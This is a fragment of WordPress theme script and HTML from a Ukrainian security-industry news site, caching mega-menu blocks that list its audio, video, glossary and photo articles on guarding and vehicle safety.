\u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_479","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_479));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 84;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_479","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_479));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\">\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\">\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\">\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_479","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_479));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 662;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/glossary-ua\/\" class=\"td-post-category\">\u0413\u041b\u041e\u0421\u0410\u0420\u0406\u0419<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_479","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_479));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/photos-uk\/\" class=\"td-post-category\">\u0424\u041e\u0422\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\">\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_479","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_479" id="tdi_20_843" data-td_block_id="tdi_19_479" data-td_filter_value="" href="https://security.org.ua/uk/category/multimedia-uk/">Все</a><a class="mega-menu-sub-cat-tdi_19_479"  id="tdi_21_039" data-td_block_id="tdi_19_479" data-td_filter_value="695" href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a><a class="mega-menu-sub-cat-tdi_19_479"  id="tdi_22_793" data-td_block_id="tdi_19_479" data-td_filter_value="80" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a><a class="mega-menu-sub-cat-tdi_19_479"  id="tdi_23_439" data-td_block_id="tdi_19_479" data-td_filter_value="84" href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a><a class="mega-menu-sub-cat-tdi_19_479"  id="tdi_24_296" data-td_block_id="tdi_19_479" data-td_filter_value="76" href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a><a class="mega-menu-sub-cat-tdi_19_479"  id="tdi_25_4f2" data-td_block_id="tdi_19_479" data-td_filter_value="662" href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a><a class="mega-menu-sub-cat-tdi_19_479"  id="tdi_26_446" data-td_block_id="tdi_19_479" data-td_filter_value="78" href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></div></div><div id=tdi_19_479 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
